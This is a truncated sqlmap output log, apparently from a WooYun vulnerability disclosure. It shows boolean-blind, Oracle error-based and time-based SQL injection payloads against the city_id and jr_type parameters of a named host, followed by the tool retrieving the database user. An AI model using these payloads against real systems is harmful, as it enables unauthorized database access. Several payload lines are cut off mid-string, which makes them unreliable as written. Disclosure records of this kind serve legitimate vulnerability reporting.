 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: city_id=08') AND 1923=1923 AND ('JpmC'='JpmC&jr_type=4&success
0&statsDate=2012-11-01&endDate=2012-11-23
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: city_id=08') AND 5633=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
12)||CHR(101)||CHR(108)||CHR(58)||(SELECT (CASE WHEN (5633=5633) THEN 1 ELS
ND) FROM DUAL)||CHR(58)||CHR(105)||CHR(104)||CHR(97)||CHR(58)||CHR(62))) F
AL) AND ('sGuG'='sGuG&jr_type=4&successFlag=0&statsDate=2012-11-01&endDate
11-23
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: city_id=08') AND 7867=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(
CHR(66)||CHR(116),5) AND ('qlqV'='qlqV&jr_type=4&successFlag=0&statsDate=20
-01&endDate=2012-11-23
---
there were multiple injection points, please select the one to use for fol
injections:
[0] place: POST, parameter: jr_type, type: Unescaped numeric (default)
[1] place: POST, parameter: city_id, type: Single quoted string
[q] Quit
> 0
[15:15:15] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:15:15] [INFO] fetching current user
[15:15:15] [WARNING] reflective value(s) found and filtering out
[15:15:15] [INFO] retrieved: TABLEQUERYMANAGER
current user:    'TABLEQUERYMANAGER'
[15:15:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:15:15] [INFO] fetched data logged to text files under 'c:\python27\sqlm
tput\iposs.sdinfo.net'
[*] shutting down at 15:15:15
www.wooyun.org